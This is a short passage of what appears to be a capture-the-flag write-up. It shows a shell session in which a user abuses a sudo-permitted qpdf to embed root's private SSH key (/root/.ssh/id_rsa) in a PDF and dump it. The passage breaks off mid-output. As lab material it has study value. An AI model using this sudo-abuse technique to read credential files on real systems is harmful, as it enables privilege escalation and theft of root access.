 consuela@iclean:~$ sudo /usr/bin/qpdf --qdf --add-attachment /root/.ssh/id_rsa -- --empty ./id_rsa
consuela@iclean:~$ ls
id_rsa  user.txt
consuela@iclean:~$ cat id_rsa
%PDF-1.3
%����
%QDF-1.0

%% Original object ID: 1 0
1 0 obj
<<
  /Names <<
    /EmbeddedFiles 2 0 R
  >>
  /PageMode /UseAttachments
  /Pages 3 0 R
  /Type /Catalog